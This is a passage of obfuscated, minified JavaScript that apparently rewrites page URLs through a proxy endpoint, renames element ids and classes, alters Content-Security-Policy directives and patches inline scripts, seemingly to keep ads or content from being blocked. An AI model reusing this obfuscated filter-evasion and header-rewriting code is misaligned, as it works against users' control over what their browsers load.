mM=nb;if(e9['A'][mM(0x98a)](MR)[mM(0xa57)][mM(0xd34)](MR[mM(0xaab)][mM(0x71c)],mM(0x6b3)))return;const MT=MR[mM(0xaab)][mM(0x4b3)](mM(0x69f));e9['A'][mM(0x98a)](MR)[mM(0xab7)][mM(0xd34)](MT,mM(0x5a4),mM(0x43c)),e9['A'][mM(0x98a)](MR)[mM(0x65e)][mM(0xd34)](MR[mM(0xaab)][mM(0x71c)],MT),e9['A'][mM(0x98a)](MR)[mM(0x93a)][mM(0xd34)](MR,mM(0x889),async ML=>{const mj=mM;if(ML[mj(0xf00)][mj(0x242)]!==b3)return;ML[mj(0x373)]();const Ml=await(async MY=>{const mk=mj,Mh=MY[mk(0xaab)];if(!Mh[mk(0x2e1)])return!0x1;if([{'tagName':'a','checker':ed},{'tagName':mk(0xfc3),'checker':b0},{'tagName':mk(0x8de),'checker':b1},{'tagName':mk(0xf13),'checker':b2}][mk(0xb31)](Mr=>{const mK=mk;let {tagName:Mw,checker:My}=Mr;const MH=Array[mK(0x9d8)](Mh[mK(0x2e1)][mK(0xfab)](Mw))[mK(0x34d)](MQ=>!eP(MQ))[mK(0x754)](MQ=>My(MQ));return MH&&e4['A'][mK(0x74f)](mK(0x1056)[mK(0x1f8)](Mw)),MH;}))return!0x0;const Mu=[{'tagName':mk(0x2d1),'checker':b4}][mk(0xa2c)](Mr=>{const mF=mk;let {tagName:Mw,checker:My}=Mr;return eB(Array[mF(0x9d8)](Mh[mF(0x2e1)][mF(0xfab)](Mw))[mF(0x34d)](MH=>!eP(MH))[mF(0xa2c)](MH=>My(MH,MY)[mF(0x821)](MQ=>(MQ&&e4['A'][mF(0x74f)](mF(0x1056)[mF(0x1f8)](Mw)),MQ))),MH=>MH);});return await eB(Mu,Mr=>Mr);})(MR);ML[mj(0x987)][0x0][mj(0x26c)](Ml);});},b6=MR=>{const mv=nb,MT=MY=>{const mS=a2b,Mh=window[mS(0x33b)](MY);return mS(0x8dc)!==Mh[mS(0x584)]&&mS(0x1fa)===Mh[mS(0xb0d)]&&parseFloat(Mh[mS(0x7ce)])>0.2;};if(!MT(MR))return!0x1;const ML=MR[mv(0x397)]();if(ML[mv(0xb8c)]<0xa||ML[mv(0x5b2)]<0xa)return!0x1;let Ml=MR[mv(0xfcf)];for(;Ml;){if(!MT(Ml))return!0x1;Ml=Ml[mv(0xfcf)];}return!0x0;};var b7=M(0x143c);const b8=async MR=>{const mx=nb;let {url:MT,target:ML,windowFeatures:Ml}=MR;const MY=await e9['A'][mx(0x98a)](window)[mx(0x5da)][mx(0xd34)](window,MT,{'credentials':mx(0x729)});let Mh;Mh=MY['ok']?await MY[mx(0xa13)]():(0x0,e0['EW'])(MT)?(0x0,e0['sH'])(MT)[mx(0x1ea)]:MT,er(window,mx(0x3f4),mx(0x6f4),{'target':ML,'windowFeatures':Ml,'url':Mh});},b9=MR=>{const mD=nb;let {target:MT,windowFeatures:ML,url:Ml}=MR;const MY=e9['A'][mD(0x98a)](window)[mD(0xda3)][mD(0xd34)](window,Ml,null!=MT?MT:mD(0x6c4),ML);eN(window,MY,Ml,ML);};var bb=M(0x1791);function bM(MR){const mf=nb,MT=Object[mf(0x379)](null),ML=MR[mf(0x274)](';');for(const MY of ML){var Ml;const Mh=MY[mf(0x273)]();if(!Mh)continue;const Mu=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[mf(0xa45)](Mh);if(!Mu||!Mu[mf(0xa6c)])continue;const Mr=bj(Mu[mf(0xa6c)][mf(0x5a4)]),Mw=(null!==(Ml=Mu[mf(0xa6c)][mf(0x2ff)])&&void 0x0!==Ml?Ml:'')[mf(0x273)]();if(!Mw){MT[Mr]=[];continue;}const My=Mw[mf(0x274)](/[\t\n\r\f ]+/),MH=[],MQ=new Set();for(const MN of My){const Mg=MN[mf(0x273)]();Mg&&(MQ[mf(0xc17)](Mg)||(MQ[mf(0x1e8)](Mg),MH[mf(0xc79)](Mg)));}if(MT[Mr]){const MB=MT[Mr],MP=[],Md=new Set();for(const j0 of[...MB,...MH])Md[mf(0xc17)](j0)||(Md[mf(0x1e8)](j0),MP[mf(0xc79)](j0));MT[Mr]=MP;}else MT[Mr]=MH;}return{'directives':MT};}function bj(MR){const mA=nb;return MR[mA(0x273)]()[mA(0xa46)]();}function bk(MR){const mG=nb,MT=[];for(const [ML,Ml]of Object[mG(0xc56)](MR[mG(0xa66)])){const MY=bj(ML);Ml&&0x0!==Ml[mG(0xe42)]?MT[mG(0xc79)](''[mG(0x1f8)](MY,'\x20')[mG(0x1f8)](Ml[mG(0xa8a)]('\x20'))):MT[mG(0xc79)](MY);}return MT[mG(0xa8a)](';\x20');}function bK(MR){const mC=nb,MT=MR[mC(0xa66)][mC(0x59e)]||MR[mC(0xa66)][mC(0xcdb)];if(!MT||0x0===MT[mC(0xe42)])return null;for(const ML of MT){const Ml=ML[mC(0xd60)](/^["']?nonce-([^'"\s]+)["']?$/);if(Ml)return Ml[0x1];}return null;}function bF(MR,MT){const ma=nb,ML=MT[ma(0xd60)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(ML&&(0x0,e0['Vp'])(MR)){let Ml=e1['A'][ma(0xbb8)][ma(0x352)](/^https?:\/\//,'');return(0x0,eE['az'])(MR,e1['A'][ma(0xbb8)])&&(Ml=/^\d+\./i[ma(0xbbb)](Ml)?Ml[ma(0x352)](/^\d+\./,'*.'):'*.'+Ml),[Ml,e0['qF'],MR[ma(0x847)],(0x0,e0['rI'])(ML[0x1],MR[ma(0x847)]),''][ma(0xa8a)]('/');}return MT[ma(0xd60)](/^(?:https?:\/\/)?\*$/)?'*':MT;}function bS(MR,MT){const mp=nb;if(!(0x0,e0['Vp'])(MR))throw new Error(mp(0x836)[mp(0x1f8)](MR));if(!MT||0x0===MT[mp(0xe42)])return;const ML=function(Mu){const ms=mp;return Mu[ms(0x274)](',')[ms(0xa2c)](Mr=>Mr[ms(0x273)]())[ms(0x34d)](Mr=>Mr[ms(0xe42)]>0x0)[ms(0xa2c)](bM);}(MT);if(0x0===ML[mp(0xe42)])return;const Ml=ML[mp(0xa2c)](Mu=>function(Mr,Mw){const mn=mp,My={'directives':Object[mn(0x4da)](Object[mn(0xc56)](Mw[mn(0xa66)])[mn(0xa2c)](MH=>{let [MQ,MN]=MH;const Mg=function(MB){const mV=a2b,MP={'frame-ancestors':function(Md){const mm=a2b;return(0x0,e0['Vp'])(Mr)&&Mr[mm(0xb14)]?[mm(0x8d5)+Mr[mm(0x847)]]:Md[mm(0xa2c)](j0=>bF(Mr,j0));},'block-all-mixed-content':function(Md){const mZ=a2b;return e1['A'][mZ(0x74f)]?null:[...Md];},'report-uri':()=>null};return MP[MB]?MP[MB]:MB[mV(0x882)](mV(0x9bc))?Md=>(e1['A'][mV(0x74f)]?Md[mV(0xa2c)](j0=>mV(0xc0a)===j0?mV(0x27f):j0):[...Md])[mV(0xa2c)](j0=>bF(Mr,j0)):null;}(MQ);return Mg?[MQ,Mg(MN)]:[MQ,[...MN]];})[mn(0x34d)](MH=>{let [,MQ]=MH;return null!=MQ;}))};return 0x0===Object[mn(0x102f)](My[mn(0xa66)])[mn(0xe42)]?null:My;}(MR,Mu))[mp(0x34d)](Mu=>null!=Mu),MY=Ml[mp(0xa2c)](bK)[mp(0x754)](Mu=>null!=Mu),Mh=function(Mu){const mE=mp;return Mu[mE(0xa2c)](bk)[mE(0xa8a)](',\x20');}(Ml);return{'protectedHeader':Mh,'scriptNonce':MY};}const bv=[],bx={};function bD(MR,MT){const mo=nb;if(bv[mo(0xed5)](MT))return;const ML=MR[mo(0xf2e)][mo(0xdbb)](MR,MT);if(ML){if(!ML[mo(0xdd8)])return;if(ML[mo(0x98a)]||ML[mo(0x61d)])return;}try{if(MT[mo(0xd60)](/^\d+$/))return;bx[MT]=MR[MT],MR[mo(0xf2e)][mo(0xfe8)](MR,MT,{'get':function(){const mW=mo,Ml=bx[MT];if(void 0x0===Ml){const MY=(0x0,ek['md'])(MT),Mh=e9['A'][mW(0x98a)](MR)[mW(0x22c)][mW(0xd34)](MR[mW(0xaab)],mW(0xd07)[mW(0x1f8)](MY,'\x22]'));if(Mh)return Mh[mW(0xd2f)];const Mu=e9['A'][mW(0x98a)](MR)[mW(0x6c5)][mW(0xd34)](MR[mW(0xaab)],'#'+MY);if(0x1===Mu[mW(0xe42)])return Mu[0x0];if(Mu[mW(0xe42)]>0x1)return Mu;}return Ml;},'set':function(Ml){return bx[MT]=Ml;},'configurable':!0x0});}catch(Ml){return void e4['A'][mo(0x74f)](mo(0x44f),Ml[mo(0xd04)]());}bv[mo(0xc79)](MT);}const bf=nb(0x929)[nb(0x1f8)](nb(0x63a),nb(0x55e));var bA=M(0x19dd);function bG(MR,MT,ML,Ml,MY){const mq=nb;return MT?MT[mq(0x274)]('\x20')[mq(0xa2c)](Mh=>(0x0,e0['EW'])(Mh)?Mh:(0x0,e0['Wq'])({'protectUrlContext':MR,'url':Mh,'kind':e0['MN'][mq(0x4a9)],'baseUrl':ML,'endpoint':Ml||e1['A'][mq(0xbb8)],'key':MY||(0x0,bA['x'])()}))[mq(0xa8a)]('\x20'):MT;}function bC(MR){const mJ=nb;return MR?MR[mJ(0x274)]('\x20')[mJ(0xa2c)](MT=>(0x0,e0['EW'])(MT)?(0x0,e0['sH'])(MT)[mJ(0x1ea)]:MT)[mJ(0xa8a)]('\x20'):MR;}var ba=M(0xbc6);function bp(MR){const mc=nb,MT=[],ML=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Ml;for(;null!==(Ml=ML[mc(0xa45)](MR));){const MY=Ml[0x1][mc(0x273)]();if(MY[mc(0xed5)]('\x20')){const Mh=MY[mc(0x274)](/\s+/);MT[mc(0xc79)]({'url':Mh[0x0],'size':Mh[0x1]});}else MT[mc(0xc79)]({'url':MY});}return MT;}const bs=MR=>{const mU=nb;let {protectUrlContext:MT,srcset:ML,endpoint:Ml,key:MY,kind:Mh,baseUrl:Mu,urlFilter:Mr}=MR;return bp(ML)[mU(0xa2c)](Mw=>{const mz=mU;let My;return My=Mr&&!Mr(Mw[mz(0x634)])?Mw[mz(0x634)]:(0x0,e0['Wq'])({'protectUrlContext':MT,'url':Mw[mz(0x634)],'key':MY,'kind':Mh,'endpoint':Ml,'baseUrl':Mu}),Mw[mz(0x65b)]?''[mz(0x1f8)](My,'\x20')[mz(0x1f8)](Mw[mz(0x65b)]):My;})[mU(0xa8a)](',\x20');},bn=MR=>bp(MR)[nb(0xa2c)](MT=>{const mO=nb,ML=(0x0,e0['EW'])(MT[mO(0x634)])?(0x0,e0['sH'])(MT[mO(0x634)])[mO(0x1ea)]:MT[mO(0x634)];return MT[mO(0x65b)]?''[mO(0x1f8)](ML,'\x20')[mO(0x1f8)](MT[mO(0x65b)]):ML;})[nb(0xa8a)](',\x20');function bm(MR){const mX=nb;var MT;let {_window:ML=window,protectUrlContext:Ml,html:MY,docBaseUrl:Mh,idFilter:Mu,urlFilter:Mr,attributeFilter:Mw}=MR;if(!MY)return MY;if(MY=MY[mX(0xd04)](),!MY[mX(0xed5)]('<'))return MY;MY[mX(0xed5)](mX(0x3f2))&&(MY=e9['A'][mX(0x98a)](ML)[mX(0x6f0)][mX(0xd34)](MY,/<noscript>.*?<\/noscript>/g,''));const My=new ML[(mX(0x103c))](),MH=e9['A'][mX(0x98a)](ML)[mX(0x9f5)][mX(0xd34)](My,MY,mX(0x517)),MQ=MH[mX(0x730)](mX(0xa42)),MN=(null==MQ?void 0x0:MQ[mX(0xe7d)](mX(0x9f1)))||Mh||e9['A'][mX(0x98a)](ML)[mX(0x70a)][mX(0x98a)][mX(0xd3e)](ML[mX(0xaab)]);bZ({'_window':ML,'protectUrlContext':Ml,'node':MH,'baseUrl':MN,'idFilter':Mu,'urlFilter':Mr,'attributeFilter':Mw});const Mg=e9['A'][mX(0x98a)]()[mX(0x22c)][mX(0xd34)](MH,mX(0xae0));Mg&&Mg[mX(0x701)](),e9['A'][mX(0x98a)](ML)[mX(0x6c5)][mX(0xd34)](MH,mX(0x96c))[mX(0x1025)](MP=>{bD(ML,MP['id']);});let MB='';return MY[mX(0xed5)](mX(0x2f4))?MB=MH[mX(0xcfa)][mX(0xf3d)]:MY[mX(0xed5)](mX(0xa90))&&MY[mX(0xed5)](mX(0xc89))?MB=MH[mX(0x71c)][mX(0xf3d)]+MH[mX(0x2e1)][mX(0xf3d)]:MY[mX(0xed5)](mX(0xa90))&&!MY[mX(0xed5)](mX(0xb27))?MB=MH[mX(0x71c)][mX(0xf3d)]:MY[mX(0xed5)](mX(0xc89))?(e9['A'][mX(0x98a)]()[mX(0x3e6)][mX(0x98a)][mX(0xd34)](MH[mX(0x71c)])&&(MB+=MH[mX(0x71c)][mX(0xf3d)]),MB+=MH[mX(0x2e1)][mX(0xf3d)]):MB=e9['A'][mX(0x98a)]()[mX(0x3e6)][mX(0x98a)][mX(0xd34)](MH[mX(0x71c)])+e9['A'][mX(0x98a)]()[mX(0x3e6)][mX(0x98a)][mX(0xd34)](MH[mX(0x2e1)]),mX(0x1029)===(null===(MT=MH[mX(0xd70)])||void 0x0===MT?void 0x0:MT[mX(0x5a4)])&&(MB=mX(0x745)+MB),MB;}function bZ(MR){const mI=nb;let {_window:MT=window,protectUrlContext:ML,node:Ml,baseUrl:MY,idFilter:Mh,urlFilter:Mu,attributeFilter:Mr}=MR;Ml instanceof MT[mI(0x207)][mI(0x62c)]&&(function(Mw){const mi=mI;let {protectUrlContext:My,node:MH,baseUrl:MQ,_window:MN=window,idFilter:Mg,urlFilter:MB,attributeFilter:MP}=Mw;if(!(MH instanceof MN[mi(0x207)][mi(0x31f)]))return;const Md=jj=>(!Mg||Mg(jj))&&!(0x0,ek['_'])(jj)&&!jj[mi(0xed5)](mi(0x917)),j0=jj=>(!MB||MB(jj))&&!(0x0,e0['EW'])(jj),j1=jj=>(!MP||MP(jj))&&!(0x0,ek['_'])(jj),j2=MH[mi(0x6ee)][mi(0xa46)]();if(mi(0xf13)===j2||mi(0x8b4)===j2){const jj=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0xcd6));jj&&j0(jj)&&e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0xcd6),(0x0,e0['Wq'])({'protectUrlContext':My,'url':jj,'kind':e0['MN'][mi(0x4a9)],'baseUrl':MQ,'endpoint':e1['A'][mi(0xbb8)]}));const jk=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0xb02));jk&&e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0xb02),bs({'protectUrlContext':My,'srcset':jk,'endpoint':e1['A'][mi(0xbb8)],'urlFilter':MB}));const jK=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0xbd4));jK&&e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0xbd4),bG(My,jK,e9['A'][mi(0x98a)](MN)[mi(0x70a)][mi(0x98a)][mi(0xd3e)](MN[mi(0xaab)])));}else{if(mi(0x1cc)===j2){const jF=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0xcd6));if(jF)j0(jF)&&e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0xcd6),(0x0,e0['Wq'])({'protectUrlContext':My,'url':jF,'kind':e0['MN'][mi(0xda5)],'baseUrl':MQ,'endpoint':e1['A'][mi(0xbb8)]}));else{let jS=e9['A'][mi(0x98a)](MN)[mi(0x3e6)][mi(0x98a)][mi(0xd34)](MH);jS&&(jS=e9['A'][mi(0x98a)](MN)[mi(0x6f0)][mi(0xd34)](jS,/\bwindow\.location\b/g,mi(0xbf9)),e9['A'][mi(0x98a)](MN)[mi(0x3e6)][mi(0x61d)][mi(0xd34)](MH,jS)),jS[mi(0xed5)](mi(0xb5e))&&(jS=e9['A'][mi(0x98a)](MN)[mi(0x6f0)][mi(0xd34)](jS,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,mi(0x70f)),e9['A'][mi(0x98a)](MN)[mi(0x3e6)][mi(0x61d)][mi(0xd34)](MH,jS)),(0x0,e0['Gy'])(My)||(0x0,e0['Vp'])(My)||!(mi(0x84e)in My)||mi(0x6fc)!==My[mi(0x84e)]||(jS[mi(0xed5)](mi(0xdac))&&(jS=e9['A'][mi(0x98a)](MN)[mi(0x6f0)][mi(0xd34)](jS,mi(0xdac),mi(0xc6b)),e9['A'][mi(0x98a)](MN)[mi(0x3e6)][mi(0x61d)][mi(0xd34)](MH,jS)),jS[mi(0xed5)](mi(0x100e))&&(jS=e9['A'][mi(0x98a)](MN)[mi(0x6f0)][mi(0xd34)](jS,mi(0x100e),mi(0x29c)),e9['A'][mi(0x98a)](MN)[mi(0x3e6)][mi(0x61d)][mi(0xd34)](MH,jS)),jS[mi(0xed5)](mi(0xd48))&&jS[mi(0xed5)](mi(0xe0e))&&(jS=e9['A'][mi(0x98a)](MN)[mi(0x6f0)][mi(0xd34)](jS,mi(0xd48),mi(0x708)),jS=e9['A'][mi(0x98a)](MN)[mi(0x6f0)][mi(0xd34)](jS,mi(0x6cc),mi(0x8f3)),jS[mi(0xed5)](mi(0x1044))?jS+=mi(0xcfb):jS+=mi(0x791),e9['A'][mi(0x98a)](MN)[mi(0x3e6)][mi(0x61d)][mi(0xd34)](MH,jS)));}}else{if(mi(0xc92)===j2){var j3;const jv=null===(j3=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0x623)))||void 0x0===j3?void 0x0:j3[mi(0xa46)](),jx=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0x9f1)),jD=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,'as');if(jx&&j0(jx)){const jf=mi(0xb84)===jv||mi(0x814)===jv&&mi(0x666)===jD?e0['MN'][mi(0xb92)]:mi(0x814)===jv&&mi(0x1cc)===jD?e0['MN'][mi(0xda5)]:e0['MN'][mi(0x4a9)];e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0x9f1),(0x0,e0['Wq'])({'protectUrlContext':My,'url':jx,'kind':jf,'baseUrl':MQ,'endpoint':e1['A'][mi(0xbb8)]}));}}else{if(mi(0x2d1)===j2){const jA=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0xcd6));if(jA&&jA[mi(0xd11)](mi(0x851))){const jC=bV(jA,My,MN);e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0xcd6),jC);}else jA&&j0(jA)&&e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0xcd6),(0x0,e0['Wq'])({'protectUrlContext':My,'url':jA,'kind':e0['MN'][mi(0x4f1)],'baseUrl':MQ,'endpoint':e1['A'][mi(0xbb8)]}));const jG=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0xb4c));if(jG){const ja=(0x0,e0['Wq'])({'protectUrlContext':My,'url':e1['A'][mi(0xbb8)]+mi(0x76a),'kind':e0['MN'][mi(0xda5)],'baseUrl':e9['A'][mi(0x98a)](MN)[mi(0x70a)][mi(0x98a)][mi(0xd3e)](MN[mi(0xaab)]),'endpoint':e1['A'][mi(0xbb8)]});jG[mi(0xed5)](ja)?e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0xb4c),bm({'_window':MN,'protectUrlContext':My,'html':jG})):e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0xb4c),mi(0x330)[mi(0x1f8)](bf,mi(0xf36))[mi(0x1f8)](ja,mi(0xf84))[mi(0x1f8)]((0x0,bA['x'])()['id'],mi(0x4d3))+bm({'_window':MN,'protectUrlContext':My,'html':jG}));}}else{if('a'===j2){const jp=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0x9f1));jp&&j0(jp)&&e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0x9f1),(0x0,e0['Wq'])({'protectUrlContext':My,'url':jp,'kind':e0['MN'][mi(0xbe0)],'baseUrl':MQ,'endpoint':e1['A'][mi(0xbb8)]}));const js=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0x42a));mi(0x27c)==typeof js&&js[mi(0xed5)](mi(0x79b))&&e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0x42a),mi(0xfa3)[mi(0x1f8)](btoa(js),mi(0xe8c)));const jn=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0x7eb));mi(0x27c)!=typeof jn||(0x0,e0['Gy'])(My)||(e9['A'][mi(0x98a)](MN)[mi(0xe28)][mi(0xd34)](MH,mi(0x7eb)),e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0xbf8)+(0x0,ek['md'])(mi(0x7eb)),jn));}else{if(mi(0xa0f)===j2){const jm=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0xcd6));jm&&j0(jm)&&e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0xcd6),(0x0,e0['Wq'])({'protectUrlContext':My,'url':jm,'kind':e0['MN'][mi(0x4a9)],'baseUrl':MQ,'endpoint':e1['A'][mi(0xbb8)]}));const jZ=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0xdd9));jZ&&j0(jZ)&&e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0xdd9),(0x0,e0['Wq'])({'protectUrlContext':My,'url':jZ,'kind':e0['MN'][mi(0x4a9)],'baseUrl':MQ,'endpoint':e1['A'][mi(0xbb8)]}));}else{if(mi(0x1075)===j2){const jV=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0xcd6));jV&&j0(jV)&&e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0xcd6),(0x0,e0['Wq'])({'protectUrlContext':My,'url':jV,'kind':e0['MN'][mi(0x4a9)],'baseUrl':MQ,'endpoint':e1['A'][mi(0xbb8)]}));}else{if(mi(0x100f)===j2){const jE=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0xd63)),jo=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0x98c));jE&&j0(jE)&&e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0xd63),(0x0,e0['Wq'])({'protectUrlContext':My,'url':jE,'kind':mi(0x6c4)===jo?e0['MN'][mi(0xbe0)]:e0['MN'][mi(0x4f1)],'baseUrl':MQ,'endpoint':e1['A'][mi(0xbb8)]})),jo&&![mi(0x6c4),mi(0x8ff),mi(0x34a),mi(0xedd)][mi(0xed5)](jo)&&Md(jo)&&e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0x98c),(0x0,ek['md'])(jo));}else{if(mi(0xc4b)===j2||'g'===j2){const jW=[mi(0xeae),mi(0xab8),mi(0xcf9),mi(0x34d),mi(0xa0a),mi(0x23e),mi(0xbf5),mi(0xbf0)];for(const jJ of jW){const jc=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,jJ);if(jc){const jU=(0x0,bb['oY'])({'protectUrlContext':My,'value':jc,'idFilter':Mg,'urlFilter':MB,'attributeFilter':MP});e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,jJ,jU);}}const jq=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0x568));if(jq&&mi(0x27c)==typeof jq){if(jq[mi(0xd11)]('#')&&Md(jq[mi(0x6b7)](0x1)))e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0x568),'#'+(0x0,ek['md'])(jq[mi(0x6b7)](0x1)));else{const jz=new URL(jq,MQ);j0(jz[mi(0x9f1)])&&e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0x568),(0x0,e0['Wq'])({'protectUrlContext':My,'url':jz,'kind':e0['MN'][mi(0x4a9)],'endpoint':e1['A'][mi(0xbb8)]}));}}}else{if(mi(0x6d8)===j2){const jO=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0x562));if(jO&&mi(0x27c)==typeof jO&&Md(jO)){const jX=(0x0,ek['md'])(jO);e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0x562),jX);}}else{if(mi(0x666)===j2){if(mi(0xe90)===MH[mi(0xe7d)](mi(0xe77))&&!(0x0,e0['Gy'])(My)){let jI=e9['A'][mi(0x98a)](MN)[mi(0x58a)][mi(0x98a)][mi(0xd34)](MH);jI&&(jI=e9['A'][mi(0x98a)](MN)[mi(0x6f0)][mi(0xd34)](jI,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),e9['A'][mi(0x98a)](MN)[mi(0x58a)][mi(0x61d)][mi(0xd34)](MH,jI));}!function(ji){const mR=mi;let {_window:jR,protectUrlContext:jT,element:jL,baseUrl:jl,idFilter:jY,urlFilter:jh,attributeFilter:ju}=ji;if(mR(0x666)!==jL[mR(0x6ee)][mR(0xa46)]())return;const jr=e9['A'][mR(0x98a)](jR)[mR(0x58a)][mR(0x98a)][mR(0xd34)](jL);jr&&e9['A'][mR(0x98a)](jR)[mR(0x58a)][mR(0x61d)][mR(0xd34)](jL,(0x0,bb['dv'])({'protectUrlContext':jT,'stylesheet':jr,'baseUrl':jl,'idFilter':jY,'urlFilter':jh,'attributeFilter':ju}));}({'_window':MN,'protectUrlContext':My,'element':MH,'baseUrl':MQ,'idFilter':Mg,'urlFilter':MB,'attributeFilter':MP});}}}}}}}}}}}const j4=e9['A'][mi(0x98a)](MN)[mi(0x33c)][mi(0x98a)][mi(0xd34)](MH);for(const ji of Array[mi(0x9d8)](j4))Md(ji)&&j4[mi(0x352)](ji,(0x0,ek['md'])(ji));const j5=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0x3b0));j5&&Md(j5)&&e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0x3b0),(0x0,ek['zp'])(j5));const j6=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0x831));j6&&Md(j6)&&e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0x831),(0x0,ek['md'])(j6));const j7=e9['A'][mi(0x98a)](MN)[mi(0x7c1)][mi(0x98a)][mi(0xd34)](MH);j7&&Md(j7)&&e9['A'][mi(0x98a)](MN)[mi(0x7c1)][mi(0x61d)][mi(0xd34)](MH,(0x0,ek['md'])(j7));const j8=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0xb8c));MH instanceof MN[mi(0x654)]&&j8&&mi(0x27c)==typeof j8&&j8[mi(0xe42)]>0x0&&e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0xb8c),mi(0x3c3)+j8);const j9=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0x5b2));MH instanceof MN[mi(0x654)]&&j9&&mi(0x27c)==typeof j9&&j9[mi(0xe42)]>0x0&&e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0x5b2),mi(0x3c3)+j9);const jb=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,mi(0x666));if(jb){const jR=(0x0,ba['e'])((0x0,bb['Vd'])({'protectUrlContext':My,'style':jb,'idFilter':Mg,'urlFilter':MB,'attributeFilter':MP}));e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,mi(0x666),jR);}const jM=[mi(0xb7b),mi(0xbdf)];for(const jT of jM){if(!Md(jT))continue;const jL=e9['A'][mi(0x98a)](MN)[mi(0x96b)][mi(0xd34)](MH,jT);jL&&(e9['A'][mi(0x98a)](MN)[mi(0xe28)][mi(0xd34)](MH,jT),e9['A'][mi(0x98a)](MN)[mi(0xab7)][mi(0xd34)](MH,(0x0,ek['md'])(jT),jL));}if(MH instanceof MN[mi(0x654)]){const jl=e9['A'][mi(0x98a)](MN)[mi(0xbb1)][mi(0x98a)][mi(0xd34)](MH),jY=Object[mi(0x102f)](jl);for(const jh of jY){const ju=eM(jh);j1(mi(0xbf8)+ju)&&(jl[(0x0,ek['md'])(ju)]=jl[jh],delete jl[jh]);}}if(MH instanceof MN[mi(0x1df)]){for(let jr=0x0;jr<MH[mi(0x1dd)][mi(0xc82)][mi(0xe42)];jr++)bZ({'_window':MN,'protectUrlContext':My,'node':MH[mi(0x1dd)][mi(0xc82)][jr],'baseUrl':MQ,'idFilter':Mg,'urlFilter':MB,'attributeFilter':MP});}}({'protectUrlContext':ML,'node':Ml,'baseUrl':MY,'_window':MT,'idFilter':Mh,'urlFilter':Mu,'attributeFilter':Mr}),Ml[mI(0xc82)][mI(0x1025)](Mw=>{bZ({'protectUrlContext':ML,'node':Mw,'baseUrl':MY,'_window':MT,'idFilter':Mh,'urlFilter':Mu,'attributeFilter':Mr});}));}const bV=function(MR,MT){const mT=nb;let ML=arguments[mT(0xe42)]>0x2&&void 